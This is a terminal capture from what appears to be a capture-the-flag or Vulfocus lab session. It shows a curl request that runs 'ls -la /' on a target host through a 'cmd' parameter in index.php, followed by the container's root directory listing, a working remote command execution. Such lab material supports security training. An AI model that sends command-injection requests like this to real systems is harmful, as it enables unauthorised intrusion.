 ┌──(kali㉿kali-attacker)-[~/ctf-games/fofapro/vulfocus]
└─$   curl "http://10.37.133.3:8630/index.php?cmd=ls%20-la%20/"
index.php?cmd=ls /tmptotal 84
drwxr-xr-x   1 root root 4096 May 23 16:03 .
drwxr-xr-x   1 root root 4096 May 23 16:03 ..
-rwxr-xr-x   1 root root    0 May 23 16:03 .dockerenv
-rwxr-xr-x   1 root root  101 May 27  2024 2.sh
drwxr-xr-x   1 root root 4096 Jun 16  2021 bin
drwxr-xr-x   2 root root 4096 Apr 24  2018 boot
drwxr-xr-x   5 root root  340 May 23 16:27 dev
drwxr-xr-x   1 root root 4096 May 23 16:03 etc
drwxr-xr-x   2 root root 4096 Apr 24  2018 home
drwxr-xr-x   1 root root 4096 May 23  2017 lib
drwxr-xr-x   2 root root 4096 May 12  2021 lib64
drwxr-xr-x   2 root root 4096 May 12  2021 media
drwxr-xr-x   2 root root 4096 May 12  2021 mnt
drwxr-xr-x   2 root root 4096 May 12  2021 opt
dr-xr-xr-x 280 root root    0 May 23 16:27 proc
drwx------   1 root root 4096 Jun 16  2021 root
drwxr-xr-x   1 root root 4096 Jun 16  2021 run
drwxr-xr-x   1 root root 4096 Jun 16  2021 sbin
drwxr-xr-x   2 root root 4096 May 12  2021 srv
dr-xr-xr-x  13 root root    0 May 23 16:27 sys
drwxrwxrwt   1 root root 4096 May 23 16:27 tmp
drwxr-xr-x   1 root root 4096 May 12  2021 usr
drwxr-xr-x   1 root root 4096 Jun 16  2021 var